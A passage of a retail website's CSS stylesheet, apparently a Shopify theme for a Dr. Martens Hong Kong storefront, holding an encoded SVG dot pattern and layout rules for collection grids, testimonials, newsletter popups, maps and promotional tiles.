rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1421.13' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1448.34' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='1475.64' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1502.95' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1530.15' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1557.46' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1584.76' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1611.96' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1639.38' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1666.58' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='1693.89' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3C/svg%3E");
}

.scheme-notebook {
background-image: url('//drmartens.com.hk/cdn/shop/t/32/assets/notebook.svg?v=117619123350284183521740651776');
opacity: 0.5;
}

.scheme-wave {
background-image: url('//drmartens.com.hk/cdn/shop/t/32/assets/wave.svg?v=139902885522920818171740651776');
background-size: cover;
opacity: 0.5;
}

.scheme-minimal-wave {
background-image: url('//drmartens.com.hk/cdn/shop/t/32/assets/minimal-wave.svg?v=121294942754257401231740651776');
opacity: 0.5;
}

.scheme-plants {
background-image: url('//drmartens.com.hk/cdn/shop/t/32/assets/plants.svg?v=87151411933603496581740651776');
}

.color-scheme-none.footer-promotion,
.color-scheme-none.promo-grid__container {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
}

.collection-item {
position: relative;
display: block;
flex: 1 1 100%;
text-align: center;
margin-bottom: 5px
}

@media only screen and (min-width:769px) {

.collection-item {
  margin-bottom: 15px
}
}

.collection-image-wrap {
position: relative;
transition: all 0.2s ease
}

.collection-image-wrap:after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1;
background-color: rgba(0, 0, 0, 0.027);
pointer-events: none;
transition: all 0.2s ease;
border-radius: var(--roundness);
}

.collection-image-wrap.collection-image--circle:hover {
border-radius: 50%;
}

.collection-image-wrap:hover {
transform: translateY(-3px);
box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
border-radius: var(--roundness)
}

.collection-image-wrap:hover:after {
background-color: transparent;
}

.collection-item:active .collection-image-wrap {
transform: scale(0.97);
transition: transform 0.05s ease-out
}

.collection-image {
position: static;
}

.collection-image img {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
-o-object-fit: contain;
object-fit: contain;
padding: var(--collectionTileMargin);
}

.collection-image img,
.collection-image svg {
border-radius: var(--roundness);
}

.collection-image--is-collection img,
.collection-image-fill-space--true img {
-o-object-fit: cover;
object-fit: cover;
}

.collection-image--placeholder {
opacity: 1
}

.collection-image--placeholder svg {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
}

.collection-image--circle {
border-radius: 50%;
overflow: hidden
}

.collection-image--circle:after {
border-radius: 50%;
}

.collection-image--circle,
.collection-image--square {
padding-bottom: 100%;
}

.collection-image--landscape {
padding-top: 75%;
}

.collection-image--portrait {
padding-top: 150%;
}

.collection-item__title {
display: block;
margin-top: 5px;
font-weight: 700;
padding: 0 7%;
}

.custom-content {
display: flex;
align-items: stretch;
flex-wrap: wrap;
width: auto;
margin-bottom: -22px;
margin-left: -22px
}

@media only screen and (max-width:768px) {

.custom-content {
  margin-bottom: -16px;
  margin-left: -16px
}
}

.custom__item {
flex: 0 0 auto;
margin-bottom: 22px;
padding-left: 22px;
max-width: 100%
}

@media only screen and (max-width:768px) {

.custom__item {
  flex: 0 0 auto;
  padding-left: 16px;
  margin-bottom: 16px
}

.custom__item.small--one-half {
  flex: 1 0 50%;
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
}
}

.custom__item img {
display: block;
}

.custom__item-inner {
position: relative;
display: inline-block;
text-align: left;
max-width: 100%;
width: 100%;
}

.custom__item-inner--html,
.custom__item-inner--video {
display: block;
}

.custom__item-inner--image {
width: 100%;
}

.custom__item-inner--html img {
display: block;
margin: 0 auto;
}

.custom__item-inner--placeholder-image {
width: 100%;
}

.align--top-middle {
text-align: center;
}

.align--top-right {
text-align: right;
}

.align--middle-left {
align-self: center;
}

.align--center {
align-self: center;
text-align: center;
}

.align--middle-right {
align-self: center;
text-align: right;
}

.align--bottom-left {
align-self: flex-end;
}

.align--bottom-middle {
align-self: flex-end;
text-align: center;
}

.align--bottom-right {
align-self: flex-end;
text-align: right;
}

.scrollable-grid {
overflow: hidden;
overflow-x: auto;
flex-wrap: nowrap;
margin: -20px -10px 0 0;
padding: 20px 10px 0 var(--gridThickness)
}

.scrollable-grid .grid-item {
flex: 0 0 25%
}

.site-header__cart .scrollable-grid .grid-item {
min-width: 150px
}

.new-grid[data-type=subcollections] {
margin-bottom: 20px;
padding-bottom: 5px
}

.new-grid[data-type=subcollections]:empty {
border: 0;
margin-bottom: 0;
padding-bottom: 0;
}

@media only screen and (max-width:768px) {
.scrollable-grid--small {
  overflow: hidden;
  overflow-x: auto;
  flex-wrap: nowrap;
  justify-content: flex-start;
  margin: -10px -17px 0 0;
  padding: 10px 17px 0 0
}
.page-width--flush-small .scrollable-grid--small {
  margin-left: 0;
  margin-right: 0;
  padding-left: 17px
}

.scrollable-grid--small .grid-item {
  flex: 0 0 45%;
}
.scrollable-grid--small[data-type=subcollections] {
  margin-left: -16px;
  margin-bottom: 0;
  padding-bottom: 10px
}

.scrollable-grid--small[data-type=subcollections] .grid-item {
  flex: 0 0 30%;
}
[data-view*=scrollable]:after {
  content: "";
  display: block;
  height: 1px;
  min-width: 40px;
  min-width: var(--pageWidthPadding);
}
}

.logo-bar {
text-align: center;
}

.logo-bar__item {
position: relative;
display: flex;
flex-direction: column;
justify-content: center;
width: 100%;
padding: 25px 30px;
background-color: #ffffff;
background-color: var(--colorBody);
}

.logo-bar__item-svg {
padding: 25px 30px;
}

.logo-bar__image {
opacity: 1;
animation: none;
display: block;
margin: 0 auto;
-o-object-fit: cover;
object-fit: cover;
height: auto;
}

.logo-bar__link {
display: block;
}

.background-media-text {
position: relative;
width: 100%;
overflow: hidden;
background: var(--colorLargeImageBg);
}

.background-media-text__video {
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 100%;
z-index: 0;
}

@media only screen and (max-width:768px) {

.background-media-text__video {
  width: 300%;
  left: -100%
}
}

.background-media-text__video iframe,
.background-media-text__video video {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
pointer-events: none
}

@media only screen and (min-width:769px) {

.background-media-text__video iframe,
.background-media-text__video video {
  height: 120%;
  max-width: none;
  left: -100%;
  height: 150%;
  width: 300%
}
}

@media screen and (min-width:1140px) {

.background-media-text__video iframe,
.background-media-text__video video {
  width: 100%;
  height: 300%;
  left: auto;
  top: -100%
}
}

.video-interactable .background-media-text__video iframe,
.video-interactable .background-media-text__video video {
pointer-events: auto;
}

.background-media-text__inner {
position: absolute;
z-index: 2;
width: 100%;
height: 100%;
}

.background-media-text__aligner {
margin: 60px;
}

.background-media-text__text {
text-align: left;
font-size: 1.1em;
background: #ffffff;
background: var(--colorBody);
padding: 30px;
width: 380px;
border-radius: var(--roundness);
overflow: hidden
}

html[dir=rtl] .background-media-text__text {
text-align: right
}

@media only screen and (max-width:768px) {

.background-media-text__text {
  text-align: center
}
}

.background-media-text__text .btn {
margin-top: 15px;
}

@media only screen and (min-width:769px) {
.background-media-text--right .animation-contents {
  float: right;
}
}

.background-media-text__container {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
}

@media only screen and (max-width:768px) {
.background-media-text__container {
  position: relative;
  height: 240px;
}

.background-media-text__inner {
  position: relative;
  bottom: 0;
}

.background-media-text__aligner {
  margin: -10px 10px 10px;
}
.background-media-text__text {
  padding: 22.5px;
  width: auto;
}
.background-media-text.loading:after,
.background-media-text.loading:before {
  top: 117px;
}
}

@media only screen and (min-width:769px) {
.background-media-text--450,
.background-media-text--450 .background-media-text__video {
  min-height: 450px;
}
.background-media-text--550,
.background-media-text--550 .background-media-text__video {
  min-height: 550px;
}
.background-media-text--650,
.background-media-text--650 .background-media-text__video {
  min-height: 650px;
}
.background-media-text--750,
.background-media-text--750 .background-media-text__video {
  min-height: 750px;
}

.background-media-text__image {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.background-media-text__image,
.background-media-text__image svg,
.background-media-text__video {
  opacity: 0;
}
}

.background-media-text__image {
opacity: 0;
animation: none;
transition: none;
}

.loaded .background-media-text__image,
.loaded .background-media-text__image svg,
.loaded .background-media-text__video {
animation: zoom-fade 1s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;
transition: none;
}

@media only screen and (min-width:769px) {
.loaded .background-media-text__inner .animation-contents {
  transform: translateY(0);
  opacity: 1;
  transition: all 0.8s cubic-bezier(0.26, 0.54, 0.32, 1) 0.5s;
}
}

.quote-icon {
display: block;
margin: 0 auto 20px;
}

.testimonial-stars {
display: block;
font-size: 16px;
letter-spacing: 0.2em;
margin-bottom: 10px
}

@media only screen and (min-width:769px) {

.testimonial-stars {
  font-size: 18px;
  margin-bottom: 15px
}
}

.testimonials-slide {
display: none;
opacity: 0;
padding: 0 0 55px;
width: 33%
}

.testimonials-slide:first-child {
display: block;
}

.flickity-slider .testimonials-slide {
display: block;
opacity: 1
}

.testimonials-slide .testimonials-slider__text {
transform: scale(0.95);
transition: transform 0.5s ease, box-shadow 0.5s ease;
}

.testimonials-slide.is-selected .testimonials-slider__text {
transform: scale(1.1);
box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
position: relative;
z-index: 10;
}

@media only screen and (max-width:768px) {
.testimonials-slide {
  width: 100%;
  padding: 0 0 25px;
}

.testimonials-slide .testimonials-slider__text {
  transform: scale(0.86);
}

.testimonials-slide.is-selected .testimonials-slider__text {
  transform: scale(1);
}
}

.testimonials-slider__text {
margin: 0 30px 15px;
padding: 30px 15px;
background: #ffffff;
background: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

@media only screen and (min-width:769px) {

.testimonials-slider__text {
  margin: 0;
  padding: 30px;
}
}

.testimonials-slider__text cite {
font-style: normal;
font-weight: 700
}

@media only screen and (min-width:769px) {

.testimonials-slider__text cite {
  font-size: calc(var(--typeBaseSize) + 1px)
}
}

.testimonials-slider__text p {
margin-bottom: 7.5px
}

.testimonials-slider__text p + cite {
margin-top: 0;
}

.testimonials__info {
font-size: calc(var(--typeBaseSize) - 1px);
}

.testimonial-image {
max-width: 142px;
background-color: #ffffff;
background-color: var(--colorBody)
}

.text-center .testimonial-image {
margin-left: auto;
margin-right: auto
}

.testimonial-image .image-wrap {
background: none;
width: 100%;
height: 100%;
}

.testimonial-image--round {
width: 65px;
height: 65px;
max-width: none;
border-radius: 65px
}

.testimonial-image--round img {
overflow: hidden;
border-radius: 65px;
height: 100%;
}

.testimonials-section .flickity-page-dots {
bottom: 0;
}

.announcement-bar {
position: relative;
font-size: 13px;
font-weight: 700;
text-align: center;
padding: 7px 0
}

@media only screen and (min-width:769px) {

.announcement-bar {
  padding: 6px 0;
  font-size: 14px;
  text-align: center
}

[dir=rtl] .announcement-bar {
  text-align: right
}
}

.announcement-slider__slide {
position: relative;
overflow: hidden;
width: 100%;
}

.announcement-slider__content {
opacity: 0;
transform: translateY(100%);
transition: all 0.5s ease
}

.announcement-slider__content p {
margin: 0;
}

.announcement-slider__content a {
text-decoration: underline;
text-underline-offset: 2px;
}

.animate-out .announcement-slider__content {
opacity: 0;
transform: translateY(-100%)
}

.is-selected .announcement-slider__content {
opacity: 1;
transform: translateY(0)
}

.shopify-challenge__container {
padding: 30px 22px
}

@media only screen and (min-width:769px) {

.shopify-challenge__container {
  padding: 120px 0
}
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded {
padding: 0
}

@media only screen and (max-width:768px) {

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded {
  padding: 0
}
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup {
display: flex;
max-width: 800px;
min-width: 650px
}

@media only screen and (max-width:768px) {

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup {
  max-width: none;
  min-width: 0
}
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup.newsletter-popup--image-reversed {
flex-direction: row-reverse;
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup__image-wrapper {
position: relative;
width: 50%
}

@media only screen and (max-width:768px) {

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup__image-wrapper {
  display: none
}
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup__image {
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover;
position: absolute;
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup__content {
padding: 40px;
width: 50%
}

@media only screen and (max-width:768px) {

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup__content {
  padding: 40px;
  width: 100%
}
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .form__submit--large {
display: none;
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .form__submit--small {
display: block;
}

.newsletter-popup {
position: relative;
margin: 0 auto;
max-width: 520px;
text-align: center
}

.newsletter-popup .h2 {
margin-bottom: 0
}

@media only screen and (min-width:769px) {

.newsletter-popup .h2 {
  margin-bottom: 0
}
}

.newsletter-popup .rte {
margin-top: 20px;
margin-bottom: 0
}

@media only screen and (min-width:769px) {

.newsletter-popup .rte {
  margin-top: 20px;
  margin-bottom: 0
}
}

.newsletter-popup .social-icons {
margin: 0;
}

.newsletter-popup .social-icons li {
display: inline-block;
margin: 30px 15px 0 0;
}

.newsletter-popup .newsletter__input-group {
margin-top: 30px
}

@media only screen and (max-width:768px) {

.newsletter-popup .newsletter__input-group {
  margin-top: 20px
}
}

.newsletter-button {
margin-top: 30px;
}

.newsletter-section .errors {
margin-left: auto;
margin-right: auto;
max-width: 520px;
}

.newsletter__input-group {
margin: 0 auto 20px;
max-width: 400px
}

.newsletter__input-group:last-of-type {
margin-bottom: 0;
}

.newsletter__input::-webkit-input-placeholder {
color: #000000;
color: var(--colorTextBody);
opacity: 1;
}

.newsletter__input:-moz-placeholder {
color: #000000;
color: var(--colorTextBody);
opacity: 1;
}

.newsletter__input::-moz-placeholder {
color: #000000;
color: var(--colorTextBody);
opacity: 1;
}

.newsletter__input:-ms-input-placeholder {
color: #000000;
color: var(--colorTextBody);
}

.newsletter__input::-ms-input-placeholder {
color: #000000;
color: var(--colorTextBody);
opacity: 1;
}

.form__submit--small {
line-height: 0;
}

@media only screen and (max-width:768px) {
.form__submit--large {
  display: none;
}

.form__submit--small {
  display: block;
}
}

@media only screen and (min-width:769px) {
.form__submit--large {
  display: block;
}

.form__submit--small {
  display: none;
}
}

.map-section {
position: relative;
height: 650px;
width: 100%;
overflow: hidden
}

@media only screen and (min-width:769px) {

.map-section {
  height: 500px
}
}

.map-section .page-width {
height: 100%;
}

.map-section--load-error {
height: auto;
}

.map-onboarding {
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 100%;
background-size: cover;
background-position: 50% 50%;
background-repeat: no-repeat;
z-index: 0;
}

.map-section__overlay-wrapper {
position: relative;
height: 100%;
}

.map-section__overlay {
position: relative;
display: inline-block;
margin: 30px;
width: 100%;
z-index: 3
}

@media only screen and (min-width:769px) {

.map-section__overlay {
  position: absolute;
  left: 40px;
  left: var(--pageWidthPadding);
  top: 50%;
  transform: translateY(-50%);
  margin-top: 0;
  margin-left: 0;
  width: 80%;
  max-width: 400px
}
}

@media only screen and (max-width:768px) {
.map-section__overlay .animation-contents {
  opacity: 1;
}
}

.map-section--load-error .map-section__overlay {
position: static;
transform: translateY(0)
}

.map-section__overlay-inner {
padding: 30px;
max-width: calc(100% - 60px);
background-color: #ffffff;
background-color: var(--colorBody);
border-radius: var(--roundness);
overflow: hidden;
}

.map-section__link {
display: block;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 2;
}

.map-section__container {
position: absolute !important;
top: 0;
left: 0;
width: 100%;
height: 150%;
margin-bottom: -50%
}

@media only screen and (min-width:769px) {

.map-section__container {
  width: 130%;
  height: 100%;
  margin: 0 -30% 0 0
}
}

.display-map--false.bg-image--true .map-section__container {
width: 100%;
height: 100%
}

.display-map--false.bg-image--true .map-section__container img {
-o-object-fit: cover;
object-fit: cover;
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
}

.image-row:after {
content: "";
display: table;
clear: both;
}

.image-row__placeholder {
float: left;
width: 33.33%
}

.image-row--gutters .image-row__placeholder {
width: 32%;
margin: 0 1% 2%
}

.image-row--gutters .image-row__placeholder:first-child {
margin-left: 0;
}

.image-row--gutters .image-row__placeholder:last-child {
margin-right: 0;
}

.image-row__image {
position: relative;
min-height: 1px;
float: left
}

.image-row__image:after {
content: "";
display: block;
height: 0;
width: 100%;
}

.image-row__image img {
display: block;
position: absolute;
top: 0;
left: 0;
}

[data-zoom=true] .image-row__image .js-photoswipe__zoom {
cursor: zoom-in;
}

[data-zoom=true] .image-row__image a .js-photoswipe__zoom {
cursor: pointer;
}

.promo-grid--space-top {
padding-top: 60px;
padding-top: var(--indexSectionPadding);
}

.promo-grid--space-bottom {
padding-bottom: 60px;
padding-bottom: var(--indexSectionPadding);
}

.promo-grid__container {
display: flex;
align-items: flex-start;
position: relative;
background-repeat: no-repeat;
border-radius: var(--roundness);
overflow: hidden
}

.promo-grid__container.horizontal-center {
justify-content: center;
text-align: center
}

.promo-grid__container.horizontal-center .btn {
margin: 2px 5px;
}

.promo-grid__container.horizontal-left .btn {
margin-right: 10px;
}

.promo-grid__container.horizontal-right {
justify-content: flex-end;
text-align: right
}

.promo-grid__container.horizontal-right .btn {
margin-left: 10px;
}

.promo-grid__container .scheme-image {
border-radius: calc(var(--roundness) + 2px);
}

.promo-grid__slide-link {
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 5
}

.promo-grid__slide-link:hover~.promo-grid__content .btn:not(.btn--secondary):not(.btn--inverse) {
background: #ffeb45;
background: var(--colorBtnPrimaryLight);
transition-delay: 0.25s;
}

.promo-grid__content {
flex: 0 1 auto;
padding: 2em 2.5em;
position: relative;
min-width: 200px;
z-index: 4
}

.promo-grid__content p:last-child {
margin-bottom: 0;
}

.vertical-top .promo-grid__content {
align-self: flex-start
}

.vertical-center .promo-grid__content {
align-self: center
}

.vertical-bottom .promo-grid__content {
align-self: flex-end
}

.video-interactable .promo-grid__content {
pointer-events: none;
}

.type-advanced .promo-grid__content:not(.promo-grid__content--sale) a,
.type-simple .promo-grid__content:not(.promo-grid__content--sale) a {
color: #fff;
border-bottom: 2px solid;
border-bottom-color: #fff
}

[data-button_style=square] .type-advanced .promo-grid__content:not(.promo-grid__content--sale) a:not(.btn--inverse),
[data-button_style=square] .type-simple .promo-grid__content:not(.promo-grid__content--sale) a:not(.btn--inverse),
[data-button_style^=round] .type-advanced .promo-grid__content:not(.promo-grid__content--sale) a:not(.btn--inverse),
[data-button_style^=round] .type-simple .promo-grid__content:not(.promo-grid__content--sale) a:not(.btn--inverse) {
border-bottom: 0;
}

.type-advanced .rte--strong,
.type-product .rte--strong,
.type-sale_collection .rte--strong {
font-family: var(--typeHeaderPrimary), var(--typeHeaderFallback);
font-weight: var(--typeHeaderWeight);
letter-spacing: var(--typeHeaderSpacing);
line-height: var(--typeHeaderLineHeight);
}

[data-type_header_capitalize=true] .type-advanced .rte--strong,
[data-type_header_capitalize=true] .type-product .rte--strong,
[data-type_header_capitalize=true] .type-sale_collection .rte--strong {
text-transform: uppercase;
}

.type-advanced .rte--strong,
.type-product .rte--strong,
.type-sale_collection .rte--strong {
line-height: 1.1;
}

.type-advanced .rte--em,
.type-product .rte--em,
.type-sale_collection .rte--em {
text-transform: uppercase;
letter-spacing: 0.3em;
font-size: 0.9375em;
line-height: 1.2;
}

.type-advanced .rte--strong,
.type-product .rte--strong {
font-size: 1.8em;
line-height: 1.1;
}

@media only screen and (min-width:769px) {
.type-advanced .rte--strong,
.type-product .rte--strong {
  font-size: 2.25em;
}
.type-product.flex-grid__item--33 .rte--strong,
.type-product.flex-grid__item--50 .rte--strong {
  font-size: 1.6em;
}
}

.promo-grid__bg {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
text-align: left
}

.promo-grid__bg .placeholder-svg {
position: absolute;
top: 0;
left: 50%;
transform: translateX(-50%);
max-width: none;
width: auto;
padding: 0;
}

.video-interactable .promo-grid__bg:before {
pointer-events: none;
}

.promo-grid__bg-image {
z-index: 1;
animation: fade-in 1s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;
transition: none;
}

.promo-grid__text {
position: relative
}

.promo-grid__text .btn {
margin-top: 2px;
margin-bottom: 2px;
}

@media only screen and (min-width:769px) {
.promo-grid > .flex-grid > .flex-grid__item--50 .enlarge-text {
  font-size: calc(var(--typeBaseSize) + 2px);
}

.promo-grid > .flex-grid > .flex-grid__item--50 .btn {
  padding: 9px 16px;
  font-size: calc(var(--typeBaseSize) + 1px);
}
}

.type-advanced .promo-grid__content {
flex: 1 1 auto;
padding: 7%;
}

.type-advanced .rte--block {
color: #fff;
text-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
}

.type-advanced .btn {
margin-bottom: 10px
}

@media only screen and (max-width:768px) {

.type-advanced .btn {
  margin-bottom: 7px
}
}

.type-advanced .promo-grid__content:after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: -1;
background: radial-gradient(rgba(0, 0, 0, 0.3) 0%, transparent 60%);
margin: -100px -200px;
}

.type-advanced .horizontal-center .rte--block {
padding: 0 10%;
}

.type-advanced .horizontal-left .rte--block {
padding: 0 20% 0 0;
}

.type-advanced .horizontal-right .rte--block {
padding: 0 0 0 20%;
}

.type-sale_collection {
max-height: 600px
}

.type-sale_collection .promo-grid__container {
align-items: center;
}

.type-sale_collection .promo-grid__content {
padding: 0;
margin: 7%;
flex: 0 1 auto;
min-width: 0
}

@media only screen and (max-width:768px) {

.type-sale_collection .promo-grid__content {
  padding: 1em;
  font-size: 0.9em
}
}

@media only screen and (min-width:769px) {
.type-sale_collection .promo-grid__content:not(.promo-grid__content--small-text) {
  font-size: 1.5em;
